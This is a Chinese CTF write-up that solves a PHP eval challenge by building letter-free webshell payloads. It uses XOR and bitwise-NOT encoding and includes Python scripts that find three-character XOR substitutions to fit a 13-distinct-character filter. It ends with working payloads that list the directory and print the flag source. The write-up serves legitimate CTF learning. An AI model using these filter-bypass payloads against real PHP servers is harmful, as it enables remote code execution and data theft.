前言
<?php
highlight_file(__FILE__);
$_ = @$_GET['_'];
if ( preg_match('/[\x00- 0-9\'"`$&.,|[{_defgops\x7F]+/i', $_) )
die('rosé will not do it');
if ( strlen(count_chars(strtolower($_), 0x3)) > 0xd )
die('you are so close, omg');
eval($_);题解
count_chars(string,3) 返回一个去重的字符串(所有使用过的不同的字符)
要求所用字符小于13种,还检测各种字符。
明显,就是无字母数字webshell的构造。
先测试下phpinfo()
?_=(~%8F%97%8F%96%91%99%90)();
或
?_=(%80%80%80%80%80%80%80^%f0%e8%f0%e9%ee%e6%ef)();
命令执行的几个函数都被禁用了,就得想其他办法。
可以构造
print_r(scandir(.));
%ff%ff%ff%ff%ff%ff%ff^%8f%8d%96%91%8b%a0%8d(%ff%ff%ff%ff%ff%ff%ff^%8c%9c%9e%91%9b%96%8d(%ff^%d1));但问题在于,限制了13个字符,除去必要的()^;,只剩下9个字符了。
方便后续使用方便,还是写个脚本吧
姑且写了个暴力生成的,但要跑很久的代码,无奈放弃。
突然发现,在这里统计的字符串并非urlcode的字符串,比如#对应%23,传过去统计的是#,之前搞错了,代码怎么写都不对,浪费了很多时间,无语了。
那换种思路,因为限制种类数不限制长度,尝试有没有哪个字符可以通过其他字符进行多次异或得到,这样的话就好办了,百度了下脚本改了改。
def en(s):
return hex(ord(s) ^ 0xff)[2:]
p = list(set('printrscandir'))
for i in p:
for j in p:
for k in p:
for m in p:
if ord(j) ^ ord(k) ^ ord(m) == ord(i):
if(j == k or j == m or m == k):
continue
else:
print(i+'=='+j + '^' + k + '^'+m, end='\t')
print(
'{:0>2} => ["{:0>2}","{:0>2}","{:0>2}"]'.format(
en(i), en(j), en(k), en(m)))
break
挑些出现次数较少的字符替换一下,比如
原来是t,我选t==s^d^c %8b => %8c %9b %9c
(%8b)^(%ff)
变成
(%8c)^(%ff)^(%9b)^(9c)半自动替换脚本:
def tail(s):
s = list(filter(None, s.split('^')[0].strip('()').split('%')))
p = ['ff']*len(s)
return [p, p]
def head(s):
s = list(filter(None, s.split('^')[0].strip('()').split('%')))
return s
def add(l):
s = ''
for i in l:
s += '%'+i
return s
s = '(%8f%8d%96%91%8b%a0%8d)^(%ff%ff%ff%ff%ff%ff%ff)'
l = head(s)
p = tail(s)
to_fix_list = ['8b', '91', '8d']
to_replace = [["8c", "9b", "9c"], ["96", "9c", "9b"], ["9e", "9c", "8f"]]
for t, to_fix in enumerate(to_fix_list):
for n, i in enumerate(l):
if to_fix == i:
s = s.replace(to_fix, to_replace[t][0], 1)
p[0][n] = to_replace[t][1]
p[1][n] = to_replace[t][2]
print("{}^({})^({})".format(s, add(p[0]), add(p[1])))至于为什么要用三个字符异或,因为两个字符异或出来的结果很少甚至没有。
print_r=((%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff)^(%ff%9c%ff%9c%9c%ff%9c)^(%ff%8f%ff%9b%9b%ff%8f))
scandir=((%ff%ff%ff%ff%ff%ff%ff)^(%8c%9c%9e%96%9b%96%9e)^(%ff%ff%ff%9c%ff%ff%9c)^(%ff%ff%ff%9b%ff%ff%8f))读目录payload
?_=((%8f%9e%96%96%8c%a0%9e)^(%ff%ff%ff%ff%ff%ff%ff)^(%ff%9c%ff%9c%9c%ff%9c)^(%ff%8f%ff%9b%9b%ff%8f))(((%ff%ff%ff%ff%ff%ff%ff)^(%8c%9c%9e%96%9b%96%9e)^(%ff%ff%ff%9c%ff%ff%9c)^(%ff%ff%ff%9b%ff%ff%8f))((%d1)^(%ff)));
读flag,用end()代替数组选择。
show_source(end(scandir(.)));?_=((%8d%9c%97%a0%88%8d%97%8d%9c%a0%a0)^(%9a%97%9b%88%a0%9a%9b%9b%8d%9c%9a)^(%9b%9c%9c%a0%88%9b%9c%9c%9c%a0%a0)^(%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff%ff))(((%a0%97%8d)^(%9a%9a%9b)^(%a0%9c%8d)^(%ff%ff%ff))(((%8d%a0%88%97%8d%9b%9c)^(%9a%9c%8d%9a%9b%9a%8d)^(%9b%a0%9b%9c%8d%97%9c)^(%ff%ff%ff%ff%ff%ff%ff))(%d1^%ff)));![刷题笔记:[HarekazeCTF2019]Avatar Uploader](/medias/featureimages/66.jpg)
![刷题笔记:[SUCTF 2018]GetShell](/medias/featureimages/53.jpg)